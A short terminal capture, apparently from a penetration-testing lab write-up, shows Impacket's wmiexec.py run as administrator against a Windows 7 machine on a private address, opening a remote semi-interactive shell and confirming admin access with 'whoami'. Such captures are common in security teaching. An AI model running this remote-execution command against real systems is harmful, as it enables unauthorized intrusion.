 ┌──(root💀kali)-[~/Downloads/impacket/examples]
└─# wmiexec.py WIN7-VM/administrator@172.16.10.111
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
Password:
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
win7-vm\administrator
C:\>sS